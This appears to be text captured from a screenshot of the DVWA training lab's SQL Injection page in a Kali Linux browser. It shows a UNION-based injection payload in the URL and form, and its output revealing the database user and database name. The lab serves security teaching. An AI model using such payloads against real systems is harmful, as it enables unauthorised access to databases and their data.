 1 2 3 4 9:50
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/sqli/?id=1'+union+select+user()%2C+database()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user(), database()#
First name: admin
Surname: admin
ID: 1' union select user(), database()#
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7